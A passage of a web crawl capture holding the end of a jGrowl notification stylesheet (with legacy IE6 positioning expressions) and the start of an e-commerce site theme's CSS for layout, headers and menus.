	left: expression((0 - jGrowl.offsetWidth+(document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body.clientWidth)+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0 - jGrowl.offsetHeight+(document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body.clientHeight)+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px'); }

div.ie6.bottom-left {
	left: expression((0+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0 - jGrowl.offsetHeight+(document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body.clientHeight)+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px'); }

div.ie6.center {
	left: expression((0+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px');
	width: 100%; }

div.jGrowl {
	position: absolute; }

body > div.jGrowl {
	position: fixed;
	z-index: 999999; }

div.jGrowl.top-left {
	left: 0;
	top: 0; }

div.jGrowl.top-right {
	right: 0;
	top: 0; }

div.jGrowl.bottom-left {
	left: 0;
	bottom: 0; }

div.jGrowl.bottom-right {
	right: 0;
	bottom: 0; }

div.jGrowl.center {
	top: 0;
	width: 50%;
	left: 25%; }

div.center div.jGrowl-notification, div.center div.jGrowl-closer {
	margin-left: auto;
	margin-right: auto; }

div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
	background-color: #ffffff;
	color: #828282;
	zoom: 1;
	width: 300px;
	padding: 15px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 1em;
	text-align: left;
	display: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #dadada; }

div.jGrowl div.jGrowl-notification {
	min-height: 40px;
	position: relative; }

div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
	margin: 20px 40px; }

div.jGrowl div.jGrowl-notification div.jGrowl-header {
	font-weight: bold;
	font-size: .85em; }

div.jGrowl div.jGrowl-notification div.jGrowl-close {
	z-index: 99;
	position: absolute;
	top: 5px;
	left: 10px;
	font-size: 20px;
	cursor: pointer;
	display: block;
	color: #FF7201; }

div.jGrowl div.jGrowl-notification div.jGrowl-close .icon-remove-circle {
	display: block; }

div.jGrowl div.jGrowl-notification div.jGrowl-message {
	display: inline-block; }

div.jGrowl div.jGrowl-notification div.jGrowl-message img {
	max-width: 100%; }

div.jGrowl div.jGrowl-notification .jGrowl-title {
	margin: 0;
	padding: 0; }

div.jGrowl div.jGrowl-notification .jGrowl-note {
	margin-top: 5px;
	text-transform: uppercase; }

div.jGrowl div.jGrowl-notification .jGrowl-note a {
	color: #828282; }

div.jGrowl div.jGrowl-notification .jGrowl-note a:hover {
	color: #0186c8; }

div.jGrowl div.jGrowl-notification .jGrowl-note ins {
	color: red;
	display: block;
	font-size: 14px;
	text-decoration: none; }

div.jGrowl div.jGrowl-closer {
	padding-top: 4px;
	padding-bottom: 4px;
	cursor: pointer;
	font-size: .9em;
	font-weight: bold;
	text-align: center;
	color: #1e1e1e; }

div.jGrowl div.jGrowl-closer:hover {
	color: #828282; }

@media print {
	div.jGrowl {
		display: none; } }

@media screen and (max-width: 767px) {
	div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
		margin-left: 10px;
		margin-right: 5px; } }

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/style.css?1675331145626
body_size: 31140
content:
/* ----------------------------------------------------------------
Basic Layout Styles
-----------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
	color: #444;
	font-weight: 600;
	line-height: 1.5;
}
h5, h6 {
	margin-bottom: 20px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
h4 {
	font-weight: 600;
}
h5, h6 {
	font-weight: bold;
}
h1 > span:not(.nocolor), h2 > span:not(.nocolor), h3 > span:not(.nocolor), h4 > span:not(.nocolor), h5 > span:not(.nocolor), h6 > span:not(.nocolor) {
	color: #333;
}
small {
	font-family: 'Times New Roman', sans-serif;
}
.uppercase {
	text-transform: uppercase !important;
}
.tright {
	text-align: right !important;
}
.tleft {
	text-align: left !important;
}
.fright {
	float: right !important;
}
.fleft {
	float: left !important;
}
.fnone {
	float: none !important;
}
.ohidden {
	position: relative;
	overflow: hidden !important;
}
#wrapper {
	position: relative;
	float: none;
	width: 1220px;
	margin: 0 auto;
	background-color: #fff;  /*#fff;*/
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.line, .double-line {
	clear: both;
	position: relative;
	width: 100%;
	margin: 20px 0;
	border-top: 1px solid #EEE;
}
.line.line-sm {
	margin: 30px 0;
}
span.middot {
	display: inline-block;
	margin: 0 5px;
}
.double-line {
	border-top: 3px double #E5E5E5;
}
.emptydiv {
	display: block !important;
	position: relative !important;
}
.allmargin {
	margin: 50px !important;
}
.leftmargin {
	margin-left: 50px !important;
}
.rightmargin {
	margin-right: 50px !important;
}
.topmargin {
	margin-top: 50px !important;
}
.bottommargin {
	margin-bottom: 50px !important;
}
.clear-bottommargin {
	margin-bottom: -50px !important;
}
.allmargin-sm {
	margin: 30px !important;
}
.leftmargin-sm {
	margin-left: 30px !important;
}
.rightmargin-sm {
	margin-right: 30px !important;
}
.topmargin-sm {
	margin-top: 30px !important;
}
.bottommargin-sm {
	margin-bottom: 30px !important;
}
.clear-bottommargin-sm {
	margin-bottom: -30px !important;
}
.allmargin-lg {
	margin: 80px !important;
}
.leftmargin-lg {
	margin-left: 80px !important;
}
.rightmargin-lg {
	margin-right: 80px !important;
}
.topmargin-lg {
	margin-top: 10px !important;
}
.bottommargin-lg {
	margin-bottom: 80px !important;
}
.clear-bottommargin-lg {
	margin-bottom: -80px !important;
}
.nomargin {
	margin: 0 !important;
}
.noleftmargin {
	margin-left: 0 !important;
}
.norightmargin {
	margin-right: 0 !important;
}
.notopmargin {
	margin-top: 0 !important;
}
.nobottommargin {
	margin-bottom: 0 !important;
}
.header-stick {
	margin-top: -50px !important;
}
.content-wrap .header-stick {
	margin-top: -80px !important;
}
.footer-stick {

	/*margin-bottom: -50px !important; */
}

/*.content-wrap .footer-stick { margin-bottom: -80px !important; }*/
.noborder {
	border: none !important;
}
.noleftborder {
	border-left: none !important;
}
.norightborder {
	border-right: none !important;
}
.notopborder {
	border-top: none !important;
}
.nobottomborder {
	border-bottom: none !important;
}
.noradius {
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-ms-border-radius: 0 !important;
	-o-border-radius: 0 !important;
	border-radius: 0 !important;
}
.col-padding {
	padding: 60px;
}
.nopadding {
	padding: 0 !important;
}
.noleftpadding {
	padding-left: 0 !important;
}
.norightpadding {
	padding-right: 0 !important;
}
.notoppadding {
	padding-top: 0 !important;
}
.nobottompadding {
	padding-bottom: 0 !important;
}
.noabsolute {
	position: relative !important;
}
.noshadow {
	box-shadow: none !important;
}
.hidden {
	display: none !important;
}
.nothidden {
	display: block !important;
}
.inline-block {
	float: none !important;
	display: inline-block !important;
}
.center {
	text-align: center !important;
}
.divcenter {
	position: relative !important;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
}
.bgcolor, .bgcolor #header-wrap {
	background-color: #4a90e2 !important;
}
.color {
	color: #4a90e2 !important;
}
.border-color {
	border-color: #4a90e2 !important;
}
.nobg {
	background: none !important;
}
.nobgcolor {
	background-color: transparent !important;
}
.bgicon {
	display: block;
	position: absolute;
	bottom: -60px;
	right: -50px;
	font-size: 210px;
	color: rgba(0, 0, 0, 0.1);
}

/* MOVING BG -  TESTIMONIALS */
.bganimate {
	-webkit-animation: BgAnimated 30s infinite linear;
	-moz-animation: BgAnimated 30s infinite linear;
	-ms-animation: BgAnimated 30s infinite linear;
	-o-animation: BgAnimated 30s infinite linear;
	animation: BgAnimated 30s infinite linear;
}
@-webkit-keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
@-moz-keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
@-ms-keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
@-o-keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
@keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
.input-block-level {
	display: block;
	width: 100% !important;
	min-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.vertical-middle {
	height: auto !important;
	left: 0;
}
.magnific-max-width .mfp-content {
	max-width: 800px;
}

/* ----------------------------------------------------------------
Sections
-----------------------------------------------------------------*/
.section {
	position: relative;
	margin: 60px 0;
	padding: 60px 0;
	background-color: #F9F9F9;
	overflow: hidden;
}
.parallax {
	background-color: transparent;
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
	overflow: hidden;
}
.mobile-parallax, .video-placeholder {
	background-size: cover !important;
	background-attachment: scroll !important;
	background-position: center center;
}
.section .container {
	z-index: 2;
}
.section .container + .video-wrap {
	z-index: 1;
}
.revealer-image {
	position: relative;
	bottom: -100px;
	transition: bottom .3s ease-in-out;
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
}
.section:hover .revealer-image {
	bottom: -50px;
}

/* ----------------------------------------------------------------
Columns & Grids
-----------------------------------------------------------------*/
.postcontent.bothsidebar {
	width: 580px;
}
.sidebar {

	/*width: 240px; */
}
.col_full {
	width: 100%;
}
.col_half {
	width: 48%;
}
.col_one_third {
	width: 30.63%;
}
.col_two_third {
	width: 65.33%;
}
.col_one_fourth {
	width: 22%;
}
.col_three_fourth {
	width: 74%;
}
.col_one_fifth {
	width: 16.8%;
}
.col_two_fifth {
	width: 37.6%;
}
.col_three_fifth {
	width: 58.4%;
}
.col_four_fifth {
	width: 79.2%;
}
.col_one_sixth {
	width: 13.33%;
}
.col_five_sixth {
	width: 82.67%;
}
body.stretched .container-fullwidth {
	position: relative;
	padding: 0 60px;
	width: 100%;
}
.postcontent, .sidebar {
	margin-right: 0px;
	margin-top: 25px;
}
.col_full {
	clear: both;
	float: none;
	margin-right: 0;
}
.postcontent.col_last, .sidebar.col_last {
	float: right;
}
.col_last {
	margin-right: 0 !important;
	clear: right;
}

/* ----------------------------------------------------------------
Top Social
-----------------------------------------------------------------*/
#top-social, #top-social ul {
	margin: 0;
}
#top-social li, #top-social li a, #top-social li .ts-icon, #top-social li .ts-text {
	display: block;
	position: relative;
	float: left;
	width: auto;
	overflow: hidden;
	height: 44px;
	line-height: 44px;
}
#top-social li {
	border-left: 1px solid #EEE;
}
#top-social li:first-child {
	border-left: 0 !important;
}
#top-social li a {
	float: none;
	width: 40px;
	font-weight: bold;
	color: #666;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
}
#top-social li a:hover {
	color: #FFF !important;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
#top-social li .ts-icon {
	width: 40px;
	text-align: center;
	font-size: 14px;
}

/* ----------------------------------------------------------------
Top Login
-----------------------------------------------------------------*/
#top-login {
	margin-bottom: 0;
}
#top-login .checkbox {
	margin-bottom: 10px;
}
#top-login .form-control {
	position: relative;
}
#top-login .form-control:focus {
	border-color: #CCC;
}
#top-login .input-group#top-login-username {
	margin-bottom: -1px;
}
#top-login #top-login-username input, #top-login #top-login-username .input-group-addon {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
#top-login .input-group#top-login-password {
	margin-bottom: 10px;
}
#top-login #top-login-password input, #top-login #top-login-password .input-group-addon {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

/* ----------------------------------------------------------------
Header
-----------------------------------------------------------------*/
#header {
	position: relative;
	background-color: #FFF !important;
	width: 100%;
}
#header .container {
	position: relative;
}
#header.transparent-header {
	background: transparent;
	border-bottom: none;
	z-index: 199;
}
#header.semi-transparent {
	background-color: rgba(255, 255, 255, 0.8);
}
#header.transparent-header.floating-header {
	margin-top: 60px;
}
#header.transparent-header.floating-header .container {
	width: 1220px;
	background-color: #FFF;
	padding: 0 40px;
	border-radius: 2px;
}
#header.transparent-header.floating-header.sticky-header .container {
	width: 1170px;
	padding: 0 15px;
}
#header.transparent-header + #slider, #header.transparent-header + #page-title.page-title-parallax, #header.transparent-header + #google-map, #slider + #header.transparent-header {
	top: -100px;
	margin-bottom: -100px;
}
#header.transparent-header.floating-header + #slider, #header.transparent-header.floating-header + #google-map {
	top: -160px;
	margin-bottom: -160px;
}
#header.transparent-header + #page-title.page-title-parallax .container {
	z-index: 5;
	padding-top: 100px;
}
#header.full-header {
	border-bottom-color: #EEE;
}
body.stretched #header.full-header .container {
	width: 100%;
	padding: 0 30px;
}
#header.transparent-header.full-header #header-wrap {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#slider + #header.transparent-header.full-header #header-wrap {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: none;
}

/* ----------------------------------------------------------------
Logo
-----------------------------------------------------------------*/
#logo {
	position: relative;
	float: left;
	font-family: 'Raleway', sans-serif;
	font-size: 36px;
	line-height: 100%;
	margin-right: 40px;
}
#header.full-header #logo {
	padding-right: 30px;
	margin-right: 30px;
	border-right: 1px solid #EEE;
}
#header.transparent-header.full-header #logo {
	border-right-color: rgba(0, 0, 0, 0.1);
}
#logo a {
	display: block;
	color: #000;
}
#logo img {
	display: block;
	/*max-width: 300px;*/
}
#logo a.standard-logo {
	display: block;
	margin-bottom: 1px;
}
#logo a.retina-logo {
	display: none;
}

/* ----------------------------------------------------------------
Header Right Area
-----------------------------------------------------------------*/
.header-extras {
	float: right;
	margin: 30px 0 0;
}
.header-extras li {
	float: left;
	margin-left: 20px;
	height: 40px;
	overflow: hidden;
	list-style: none;
}
.header-extras li i {
	margin-top: 3px !important;
}
.header-extras li:first-child {
	margin-left: 0;
}
.header-extras li .he-text {
	float: left;
	padding-left: 10px;
	font-weight: bold;
	font-size: 14px;
	line-height: 1.43;
}
.header-extras li .he-text span {
	display: block;
	font-weight: 400;
	color: #4a90e2;
}

/* ----------------------------------------------------------------
Primary Menu
-----------------------------------------------------------------*/
#primary-menu {

	/*float: right;*/
	/*height: 100px;*/
}
#header.full-header #primary-menu > ul {
	float: left;
	padding-right: 15px;
	margin-right: 15px;
	border-right: 1px solid #EEE;
}
#header.transparent-header.full-header #primary-menu > ul {
	border-right-color: rgba(0, 0, 0, 0.1);
}
#primary-menu-trigger, #page-submenu-trigger {
	opacity: 0;
	pointer-events: none;
	cursor: pointer;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
#primary-menu ul li {
	position: relative;
	float: left;
}
#primary-menu ul li.mega-menu {
	position: inherit;
}
#primary-menu ul li:first-child {
	margin-left: 0;
}
#primary-menu > ul > li ul li.current a.sub-menu {
	color: #4a90e2 !important;
}
#primary-menu > ul > li ul li ul li.current a {
	color: #4a90e2 !important;
}
#primary-menu ul ul.menu-pos-invert, #primary-menu ul li .mega-menu-content.menu-pos-invert {
	left: auto;
	right: 0;
}
#primary-menu ul ul ul.menu-pos-invert {
	right: 218px;
}
#primary-menu ul ul li {
	float: none;
	margin: 0;
}
#primary-menu ul ul li:first-child {
	border-top: 0;
}
#primary-menu ul ul i {
	line-height: inherit;
}
#primary-menu ul ul > li.sub-menu > a, #primary-menu ul ul > li.sub-menu:hover > a {
	background-image: url("submenu.png");
	background-position: right center;
	background-repeat: no-repeat;
}

/* ----------------------------------------------------------------
Mega Menu
-----------------------------------------------------------------*/
#primary-menu ul li .mega-menu-content, #primary-menu ul li.mega-menu-small .mega-menu-content {
	width: 400px;
}
#primary-menu ul li.mega-menu .mega-menu-content, .floating-header.sticky-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 15px;
	width: 1140px;
	top: 100px;
}
.floating-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0;
	width: 1220px;
}
body.stretched .container-fullwidth #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 60px;
}
body.stretched #header.full-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 30px;
}
#primary-menu ul li.mega-menu .mega-menu-content.style-2 {
	padding: 0 10px;
}
#primary-menu ul li .mega-menu-content ul {
	display: block;
	position: relative;
	top: 0;
	min-width: inherit;
}
#primary-menu ul li .mega-menu-content > ul {
	float: left;
}
#primary-menu ul li .mega-menu-content ul:not(.megamenu-dropdown) {
	display: none;
	opacity: 1 !important;
	top: 0;
	left: 0;
}
#primary-menu ul li .mega-menu-content.col-2 > ul, #primary-menu ul li .mega-menu-content.col-3 > ul, #primary-menu ul li .mega-menu-content.col-4 > ul, #primary-menu ul li .mega-menu-content.col-5 > ul {
	width: 50%;
	margin: 0;
	border-left: 1px solid #F2F2F2;
}
#primary-menu ul li .mega-menu-content.col-3 > ul {
	width: 33.33%;
}
#primary-menu ul li .mega-menu-content.col-4 > ul {
	width: 25%;
}
#primary-menu ul li .mega-menu-content.col-5 > ul {
	width: 20%;
}
#primary-menu ul li .mega-menu-content > ul:first-child {
	border-left: 0;
}
#primary-menu ul li .mega-menu-content ul a {
	height: 42px;
	line-height: 42px;
}
#primary-menu ul li .mega-menu-content ul {
	width: 100%;
	border: 0;
	box-shadow: none;
	background-color: transparent;
}
#primary-menu ul li .mega-menu-content.style-2 > ul {
	padding: 30px 20px;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title {
	margin-top: 20px;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title:first-child {
	margin-top: 0;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title > a {
	font-size: 13px;
	font-weight: bold;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 1px;
	text-transform: uppercase !important;
	margin-bottom: 15px;
	color: #444 !important;
	padding: 0;
	height: auto !important;
	line-height: 1.3 !important;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title:hover > a {
	background-color: transparent;
	font-weight: bold;
	padding: 0;
	color: #444 !important;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title > a:hover {
	color: #4a90e2 !important;
}
#primary-menu ul ul i {
	line-height: inherit;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title.sub-menu > a, #primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title.sub-menu:hover > a {
	background: none;
}
#primary-menu ul li .mega-menu-content.style-2 li {
	border: 0;
}
#primary-menu ul li .mega-menu-content.style-2 ul a {
	padding-left: 5px;
	height: 36px !important;
	line-height: 36px !important;
}

/* Primary Menu - Style 2
-----------------------------------------------------------------*/
#primary-menu.style-2 {
	float: none;
	max-width: none;
	border-top: 1px solid #F5F5F5;
}
#primary-menu.style-2 > div > ul {
	float: left;
}
#primary-menu.style-2, #primary-menu.style-2 > div > ul, #primary-menu.style-2 > div > ul > li > a {
	height: 60px;
}
#logo + #primary-menu.style-2 {
	height: 100px;
	border-top: 0;
}
#primary-menu.style-2 > div > ul > li > a {
	line-height: 60px;
}
#primary-menu.style-2 > div > ul > li > a i {
	line-height: 59px;
}
#primary-menu.style-2 ul ul, #primary-menu.style-2 ul li .mega-menu-content {
	top: 60px;
}
#logo + #primary-menu.style-2 > ul > li > ul, #logo + #primary-menu.style-2 ul li .mega-menu-content {
	top: 100px;
}
#primary-menu.style-2 > div #top-search, #primary-menu.style-2 > div #top-cart, #primary-menu.style-2 > div #side-panel-trigger {
	margin-top: 20px;
	margin-bottom: 20px;
}
#primary-menu > div > ul > li:hover a, #primary-menu > div > ul > li.current a {
	color: #4a90e2;
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center > ul, body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center > div {
	float: none;
	display: inline-block;
	width: auto;
	text-align: left;
}

/* Primary Menu - Style 3
-----------------------------------------------------------------*/
#primary-menu.style-3 > ul > li > a {
	height: 44px;
	line-height: 44px;
	margin: 28px 0;
	border-radius: 2px;
}
#primary-menu.style-3 > ul > li > a i {
	line-height: 43px;
}
#primary-menu.style-3 > ul > li:hover > a {
	color: #444;
	background-color: #F5F5F5;
}
#primary-menu.style-3 > ul > li.current > a {
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	background-color: #4a90e2;
}

/* Primary Menu - Style 4
-----------------------------------------------------------------*/
#primary-menu.style-4 > ul > li > a {
	height: 44px;
	line-height: 42px;
	margin: 28px 0;
	border-radius: 2px;
	border: 1px solid transparent;
}
#primary-menu.style-4 > ul > li > a i {
	line-height: 41px;
}
#primary-menu.style-4 > ul > li:hover > a, #primary-menu.style-4 > ul > li.current > a {
	border-color: #4a90e2;
}

/* Primary Menu - Style 5
-----------------------------------------------------------------*/
#primary-menu.style-5 > ul > li:first-child {

	/* margin-left: 0; */
}
#primary-menu.style-5 > ul > li > a {
	line-height: 1;
}
#primary-menu.style-5 > ul > li > a i {
	display: block;
	width: auto;
	top: 0;
	margin: 0 0 10px;
	font-size: 28px !important;
	line-height: 1;
	text-align: center;
}

/* Primary Menu - Style 6
-----------------------------------------------------------------*/
#primary-menu.style-6 > ul > li > a {
	position: relative;
}
#primary-menu.style-6 > ul > li > a:after, #primary-menu.style-6 > ul > li.current > a:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 2px;
	width: 0;
	border-top: 2px solid #4a90e2;
	-webkit-transition: width .3s ease;
	-o-transition: width .3s ease;
	transition: width .3s ease;
}
#primary-menu.style-6 > ul > li.current > a:after, #primary-menu.style-6 > ul > li:hover > a:after {
	width: 100%;
}

/* Primary Menu - Sub Title
-----------------------------------------------------------------*/
#primary-menu.sub-title > ul > li, #primary-menu.sub-title.style-2 > div > ul > li {
	background: url("menu-divider.png") no-repeat right center;
	margin-left: 1px;
}
#primary-menu.sub-title ul li:first-child {
	padding-left: 0;
	margin-left: 0;
}
#primary-menu.sub-title ul li a {
	height: auto;
	line-height: 14px;
	padding: 27px 20px 32px;
	text-transform: uppercase;
	border-top: 5px solid transparent;
}
#primary-menu.sub-title ul li span {
	display: block;
	margin-top: 10px;
	line-height: 12px;
	font-size: 11px;
	font-weight: 400;
	color: #888;
	text-transform: capitalize;
}
#primary-menu.sub-title ul li i {
	line-height: 13px;
}
#primary-menu.sub-title > ul > li:hover > a, #primary-menu.sub-title > ul > li.current > a, #primary-menu.sub-title > div > ul > li:hover > a, #primary-menu.sub-title > div > ul > li.current > a {
	background-color: #4a90e2;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	border-top-color: rgba(0, 0, 0, 0.1);
}
#primary-menu.sub-title > ul > li:hover span, #primary-menu.sub-title > ul > li.current span, #primary-menu.sub-title.style-2 > div > ul > li:hover span, #primary-menu.sub-title.style-2 > div > ul > li.current span {
	color: #EEE;
}
#primary-menu.sub-title.style-2 ul ul span {
	display: none;
}

/* Primary Menu - Style 2 with Sub Title
-----------------------------------------------------------------*/
#primary-menu.sub-title.style-2 > div > ul > li {
	background-position: left center;
}
#primary-menu.sub-title.style-2, #primary-menu.sub-title.style-2 > div > ul, #primary-menu.sub-title.style-2 > div > ul > li > a {
	height: 80px;
}
#primary-menu.sub-title.style-2 div ul ul, #primary-menu.sub-title.style-2 ul li .mega-menu-content {
	top: 80px;
}
#primary-menu.sub-title.style-2 ul li .mega-menu-content ul {
	top: 0;
}
#primary-menu.sub-title.style-2 > div #top-search, #primary-menu.sub-title.style-2 > div #top-cart, #primary-menu.sub-title.style-2 > div #side-panel-trigger {
	float: right;
	margin-top: 30px;
	margin-bottom: 30px;
}
#primary-menu.sub-title.style-2 div ul li:first-child, #primary-menu.sub-title.style-2 > div > ul > li:hover + li, #primary-menu.sub-title.style-2 > div > ul > li.current + li {
	background-image: none;
}
#primary-menu.sub-title.style-2 > div > ul > li > a {
	height: auto;
	line-height: 14px;
	padding: 17px 20px 22px;
}

/* Primary Menu - Overlay Menu
-----------------------------------------------------------------*/
@media (min-width:992px) {
	.overlay-menu:not(.top-search-open) #primary-menu-trigger {
		opacity: 1;
		pointer-events: auto;
		left: auto;
		right: 75px;
		width: 20px;
		height: 20px;
		line-height: 20px;
		margin-top: -10px;
	}
	.overlay-menu:not(.top-search-open) .full-header #primary-menu-trigger {
		right: 90px;
	}
	.overlay-menu #primary-menu > #overlay-menu-close {
		opacity: 0;
		pointer-events: none;
		position: fixed;
		top: 25px;
		left: auto;
		right: 25px;
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 24px;
		text-align: center;
		color: #444;
		z-index: 300;
		-webkit-transform: translateY(-80px);
		-ms-transform: translateY(-80px);
		-o-transform: translateY(-80px);
		transform: translateY(-80px);
		-webkit-transition: opacity .4s ease, transform .45s .15s ease;
		-o-transition: opacity .4s ease, transform .45s .15s ease;
		transition: opacity .4s ease, transform .45s .15s ease;
	}
	.overlay-menu #primary-menu > ul {
		opacity: 0 !important;
		pointer-events: none;
		position: fixed;
		left: 0;
		top: 0;
		width: 100%;
		height: 100% !important;
		z-index: 299;
		background: rgba(255, 255, 255, 0.95);
		-webkit-transition: opacity .7s ease;
		-o-transition: opacity .7s ease;
		transition: opacity .7s ease;
	}
	.overlay-menu #primary-menu > ul.show {
		opacity: 1 !important;
		display: inherit !important;
		pointer-events: auto;
	}
	.overlay-menu #primary-menu > ul.show ~ #overlay-menu-close {
		opacity: 1;
		-webkit-transition: opacity .7s .4s ease, transform .45s .15s ease;
		-o-transition: opacity .7s .4s ease, transform .45s .15s ease;
		transition: opacity .7s .4s ease, transform .45s .15s ease;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
		pointer-events: auto;
	}
	.overlay-menu #primary-menu > ul > li {
		float: none;
		text-align: center;
		max-width: 400px;
		margin: 0 auto;
	}
	.overlay-menu #primary-menu > ul > li > a {
		height: 60px !important;
		line-height: 60px !important;
		font-size: 24px;
		letter-spacing: 2px;
		text-transform: none;
		opacity: 0;
		-webkit-transform: translateY(-80px);
		-ms-transform: translateY(-80px);
		-o-transform: translateY(-80px);
		transform: translateY(-80px);
		-webkit-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
		-o-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
		transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
	}
	.overlay-menu #primary-menu > ul.show > li > a {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
}

/* ----------------------------------------------------------------
Top Search
-----------------------------------------------------------------*/
#top-search, #side-panel-trigger {
	float: right;
	margin: 40px 0 40px 15px;
}
#top-cart {
	position: relative;
}
#top-search a, #side-panel-trigger a {
	display: block;
	position: relative;
	width: 14px;
	height: 14px;
	font-size: 14px;
	text-align: center;
	color: #333;
	-webkit-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
}
#top-search a {
	z-index: 11;
}
#top-search a i {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
body.top-search-open #top-search a i.icon-search3, #top-search a i.icon-line-cross {
	opacity: 0;
}
body.top-search-open #top-search a i.icon-line-cross {
	opacity: 1;
	z-index: 11;
	font-size: 16px;
}
#top-cart a:hover {
	color: #4a90e2;
}
#top-search form {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	padding: 0 15px;
	margin: 0;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
}
body.top-search-open #top-search form {
	opacity: 1;
	z-index: 10;
}
#top-search form input {
	box-shadow: none !important;
	pointer-events: none;
	border-radius: 0;
	border: 0;
	outline: 0 !important;
	font-size: 32px;
	padding: 10px 80px 10px 0;
	height: 100%;
	background-color: transparent;
	color: #333;
	font-weight: 700;
	margin-top: 0 !important;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 2px;
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.full-header #top-search form input {
	padding-left: 40px;
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) .container-fullwidth #top-search form input {
	padding-left: 60px;
}
body.top-search-open #top-search form input {
	pointer-events: auto;
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) #top-search form input {
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
#top-search form input::-moz-placeholder {
	color: #555;
	opacity: 1;
